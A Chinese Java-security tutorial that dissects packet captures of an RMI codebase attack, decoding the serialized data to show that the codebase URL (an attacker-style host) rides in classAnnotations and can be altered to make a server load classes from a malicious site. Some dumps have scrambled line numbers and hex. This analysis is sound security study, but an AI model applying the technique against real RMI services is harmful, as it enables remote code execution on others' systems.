Java安全漫谈 - 06.RMI篇(3)


这是代码审计知识星球中lava安全的第六篇文章。

上一篇我们详细说了如何利用codebase来加载远程类,在RMI服务端执行任意代码。那么,从原理上来讲,codebase究竟是如何传递进而被利用的呢?


我们曾在第4篇文章抓过RMI的数据包,当时通过数据包简单梳理了RMI通信的组成部分与过程。这次我们尝试抓取了上一篇文章中攻击RMI的数据包,当然也有2个TCP连接:

- 1. 本机与RMI Registry的通信 (在我的数据包中是1099端口)
- 2. 本机与RMI Server的通信(在我的数据包中是64000端口)

我们用 tcp.stream eq 0 来筛选出本机与RMI Registry的数据流:



可见,在与RMI Registry通信的时候Wireshark识别出了协议类型。我们选择其中序号是8的数据包,然后复制Wireshark识别出的 Java Serialization 数据段:



这段数据由0xACED开头,有经验的同学一眼就能看出这是一段Java序列化数据。我们可以使用 SerializationDumper对Java序列化数据进行分析:

SerializationDumper输出了很多预定义常量,像 TC_BLOCKDATA 这种,它究竟表示什么意思呢? 此时我们还得借助Java序列化的协议文档: https://docs.oracle.com/javase/8/docs/platform/serialization/spec/protocol.html

这篇文档里用了一种类似BNF(巴科斯范式)的形式描述了序列化数据的语法,比如我们这里的这段简单的数据,其涉及到如下语法规则:

```
1
    stream:
 2
     magic version contents
 3
 4
   contents:
 5
     content
 6
     contents content
 7
   content:
8
9
     object
    blockdata
10
11
12 object:
    newObject
13
14
     newClass
15
    newArray
16
    newString
17
    newEnum
18
    newClassDesc
19
     prevObject
20
    nullReference
21
     exception
     TC_RESET
22
23
24
   blockdata:
25
     blockdatashort
26
      blockdatalong
27
   blockdatashort:
28
29
     TC_BLOCKDATA (unsigned byte)<size> (byte)[size]
30
31
   newString:
     TC_STRING newHandle (utf)
32
33
     TC_LONGSTRING newHandle (long-utf)
```

其中 TC_BLOCKDATA 这部分对应的是 contents -> content -> blockdata -> blockdatashort, TC_STRING 这部分对应的是 contents -> content -> object-> newString。都可以在文档里找到完整的语法定义。

这一整个序列化对象,其实描述的就是一个字符串,其值是 refobj。 意思是获取远程的 refobj 对象。

接着我们在序号为10的数据包中获取到了这个对象:

```
1
    STREAM_MAGIC - 0xac ed
 2
    STREAM_VERSION - 0x00 05
 3
    Contents
 4
      TC_BLOCKDATA - 0x77
 5
        Length - 15 - 0x0f
 6
        Contents - 0x01a4462ec50000016d8d8d63578008
 7
      TC_OBJECT - 0x73
        TC PROXYCLASSDESC - 0x7d
 8
 9
          newHandle 0x00 7e 00 00
10
          Interface count - 2 - 0x00 00 00 02
11
          proxyInterfaceNames
12
            0:
13
              Length - 15 - 0x00 Of
14
              Value - java.rmi.Remote - 0x6a6176612e726d692e52656d6f7465
15
16
              Length -5 - 0x00 05
17
              Value - ICalc - 0x4943616c63
18
          classAnnotations
19
            TC_NULL - 0x70
20
            TC_ENDBLOCKDATA - 0x78
21
          superClassDesc
22
            TC_CLASSDESC - 0x72
23
              className
24
                Length - 23 - 0x00 17
25
                Value - java.lang.reflect.Proxy -
    0x6a6176612e6c616e672e7265666c6563742e50726f7879
26
              serialversionUID - 0xe1 27 da 20 cc 10 43 cb
27
              newHandle 0x00 7e 00 01
              classDescFlags - 0x02 - SC_SERIALIZABLE
28
29
              fieldCount - 1 - 0x00 01
              Fields
30
31
                0:
32
                  Object - L - 0x4c
33
                  fieldName
34
                    Length - 1 - 0x00 01
35
                    Value - h - 0x68
36
                  className1
                    TC_STRING - 0x74
37
38
                       newHandle 0x00 7e 00 02
39
                       Length -37 - 0x00 25
40
                       value - Ljava/lang/reflect/InvocationHandler: -
    0x4c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723
    b
41
              classAnnotations
42
                TC_NULL - 0x70
43
                TC_ENDBLOCKDATA - 0x78
44
              superClassDesc
45
                TC_NULL - 0x70
46
        newHandle 0x00 7e 00 03
47
        classdata
          java.lang.reflect.Proxy
48
49
            values
              h
50
51
                 (object)
52
                  TC_OBJECT - 0x73
53
                    TC_CLASSDESC - 0x72
54
                       className
55
                         Length -45 - 0x00 2d
```

```
Value - java.rmi.server.RemoteObjectInvocationHandler -
56
            0 \times 6 a 6 176612 e 726 d 6 92 e 7365727665722 e 52656 d 6 f 74654 f 6 26 a 65637449 6 e 766 f 6 3617469 6 f 6 36174600 6 f 6 36174600
            f6e48616e646c6572
                                                              serialversionUID - 0x00 00 00 00 00 00 02
57
58
                                                              newHandle 0x00 7e 00 04
                                                              classDescFlags - 0x02 - SC_SERIALIZABLE
59
60
                                                              fieldCount - 0 - 0x00 00
61
                                                              classAnnotations
                                                                   TC_NULL - 0x70
62
63
                                                                   TC_ENDBLOCKDATA - 0x78
64
                                                              superClassDesc
                                                                   TC_CLASSDESC - 0x72
65
66
                                                                         className
67
                                                                              Length - 28 - 0x00 1c
68
                                                                              Value - java.rmi.server.RemoteObject -
            0x6a6176612e726d692e7365727665722e52656d6f74654f626a656374
69
                                                                         serialVersionUID - 0xd3 61 b4 91 0c 61 33 1e
70
                                                                         newHandle 0x00 7e 00 05
                                                                         classDescFlags - 0x03 - SC_WRITE_METHOD |
71
            SC_SERIALIZABLE
72
                                                                         fieldCount - 0 - 0x00 00
73
                                                                         classAnnotations
74
                                                                              TC_NULL - 0x70
75
                                                                              TC_ENDBLOCKDATA - 0x78
76
                                                                         superClassDesc
                                                                              TC_NULL - 0x70
77
78
                                                        newHandle 0x00 7e 00 06
79
                                                        classdata
80
                                                              java.rmi.server.RemoteObject
                                                                   values
82
                                                                   objectAnnotation
83
                                                                         TC_BLOCKDATA - 0x77
84
                                                                              Length -55 - 0x37
85
                                                                              Contents -
            0x000a556e6963617374526566000e3134302e3233382e33342e3231360000fa00276c05080
            63e8d45a4462ec50000016d8d8d6357800101
86
                                                                         TC_ENDBLOCKDATA - 0x78
87
                                                              java.rmi.server.RemoteObjectInvocationHandler
88
                                                                   values
```

这是一个 java.lang.reflect.Proxy 对象,其中有一段数据储存在 objectAnnotation 中: 0x000a556e6963617374526566000e3134302e3233382e33342e3231360000fa00276c0508063e8d45a 4462ec50000016d8d8d6357800101,记录了RMI Server的地址和端口。(中间具体调用链,下来后可以自己仔细调试分析)

在拿到RMI Server的地址和端口后,本机就会去连接并正式开始调用远程方法。我们再用 tcp.stream eq 1 筛选出本机与RMI Server的数据流:

top stream eq I					
No.	Time	Source	Destination	Protocol	Length Info
г	12 0.588571	192.168.1.195	140.238.34.216	TCP	66 27984 → 64000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
	13 0.761550	140.238.34.216	192.168.1.195	TCP	66 64000 → 27984 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128
	14 0.761631	192.168.1.195	140.238.34.216	TCP	54 27984 → 64000 [ACK] Seq=1 Ack=1 Win=131328 Len=0
	15 0.761827	192.168.1.195	140.238.34.216	TCP	61 27984 → 64000 [PSH, ACK] Seq=1 Ack=1 Win=131328 Len=7
	16 0.932410	140.238.34.216	192.168.1.195	TCP	54 64000 → 27984 [ACK] Seq=1 Ack=8 Win=29312 Len=0
	17 0.932687	140.238.34.216	192.168.1.195	TCP	75 64000 → 27984 [PSH, ACK] Seq=1 Ack=8 Win=29312 Len=21
	18 0.932917	192.168.1.195	140.238.34.216	TCP	74 27984 → 64000 [PSH, ACK] Seq=8 Ack=22 Win=131328 Len=20
	19 0.935549	192.168.1.195	140.238.34.216	TCP	546 27984 → 64000 [PSH, ACK] Seq=28 Ack=22 Win=131328 Len=492
	20 1.106716	140.238.34.216	192.168.1.195	TCP	54 64000 → 27984 [ACK] Seq=22 Ack=520 Win=30336 Len=0
	21 1.108131	140.238.34.216	192.168.1.195	TCP	341 64000 → 27984 [PSH, ACK] Seq=22 Ack=520 Win=30336 Len=287
	23 1.148466	192.168.1.195	140.238.34.216	TCP	54 27984 → 64000 [ACK] Seq=520 Ack=309 Win=131072 Len=0
	26 1.280531	192.168.1.195	140.238.34.216	TCP	55 27984 → 64000 [PSH, ACK] Seq=520 Ack=309 Win=131072 Len=1
	27 1.450839	140.238.34.216	192.168.1.195	TCP	55 64000 → 27984 [PSH, ACK] Seq=309 Ack=521 Win=30336 Len=1
	28 1.454069	192.168.1.195	140.238.34.216	TCP	363 27984 → 64000 [PSH, ACK] Seq=521 Ack=310 Win=131072 Len=309
	30 1.667765	140.238.34.216	192.168.1.195	TCP	54 64000 → 27984 [ACK] Seq=310 Ack=830 Win=31360 Len=0
	31 1.686251	140.238.34.216	192.168.1.195	TCP	1506 64000 → 27984 [ACK] Seq=310 Ack=830 Win=31360 Len=1452
	32 1.686559	140.238.34.216	192.168.1.195	TCP	1506 64000 → 27984 [ACK] Seq=1762 Ack=830 Win=31360 Len=1452
	33 1.686589	192.168.1.195	140.238.34.216	TCP	54 27984 → 64000 [ACK] Seq-830 Ack-3214 Win=131328 Len-0
	34 1.698347	140.238.34.216	192.168.1.195	TCP	569 64000 → 27984 [FIN, PSH, ACK] Seq=3214 Ack=830 Win=31360 Len=515
	35 1.698423	192.168.1.195	140.238.34.216	TCP	54 27984 → 64000 [ACK] Seq=830 Ack=3730 Win=130816 Len=0
	36 1.705017	192.168.1.195	140.238.34.216	TCP	54 27984 → 64000 [FIN, ACK] Seq=830 Ack=3730 Win=130816 Len=0
L	38 1.875878	140.238.34.216	192.168.1.195	TCP	54 64000 → 27984 [ACK] Seq=3730 Ack=831 Win=31360 Len=0

可见,wireshark没有再识别出RMI的协议。我们选择序号为19的数据包,其内容是 50 ac ed 开头,50是指 RMI Call (https://github.com/JetBrains/jdk8u_jdk/blob/master/src/share/classes/sun/rmi/transport/TransportConstants.java#L47) , ac ed 当然是Java序列化数据。

我们使用SerializationDumper查看这段序列化数据:

```
0000000000737200126a6176612e726d692e6467632e4c65617365b0b5e2660c4adc340200024a000576616c75654c0004766d69647400134c6a6176
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
  TC BLOCKDATA - 0x77
   TC CLASSDESC - 0x72
      className
      Length - 24 - 0x00 18
Value - [Ljava.rmi.server.ObjID; - 0x5b4c6a6176612e726d692e7365727665722e4f626a49443b
serialVersionUID - 0x87 13 00 b8 d0 2c 64 7e
      SerialVer310413
newHandle 0x00 7e 00 00
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount 0 0x00 00
        TC_STRING - 0x74
newHandle 0x00 7e 00 01
       Length - 23 - 0x00 17
Value - http://675ba661.n0p.co/ - 0x687474703a2f2f36373562613636312e6e30702e636f2f
TC_ENDBLOCKDATA - 0x78
      superClassDesc
    newHandle 0x00 7e 00 02
Array size - 1 - 0x00 00 00 01
      Index 0:
          TC_OBJECT - 0x73
              className
               Length - 21 - 0x00 15
```

可见,我们的 codebase 是通过 [Ljava.rmi.server.objID; 的 classAnnotations 传递的。

所以,即使我们没有RMI的客户端,只需要修改 classAnnotations 的值,就能控制codebase,使其指向攻击者的恶意网站。

classAnnotations是什么?

虽然我们还没讲到Java反序列化,但这里还是补充一下这个知识,否则可能会有的同学一头雾水。

众所周知,在序列化Java类的时候用到了一个类,叫 ObjectoutputStream。这个类内部有一个方法 annotateClass, ObjectOutputStream的子类有需要向序列化后的数据里放任何内容,都可以重写 这个方法,写入你自己想要写入的数据。然后反序列化时,就可以读取到这个信息并使用。

比如,我们RMI的类 Marshal OutputStream 就将当前的 codebase 写入:

- https://github.com/JetBrains/jdk8u_jdk/blob/8db9d62a1cfe07fd4260b83ae86e39f80c0a9ff2/src/share/classes/java/rmi/server/RMIClassLoader.java#L657
- https://github.com/JetBrains/jdk8u_jdk/blob/8db9d62a1c/src/share/classes/sun/rmi/server/ LoaderHandler.java#L282

所以,我们在分析序列化数据时看到的 classAnnotations ,实际上就是 annotateClass 方法写入的内容。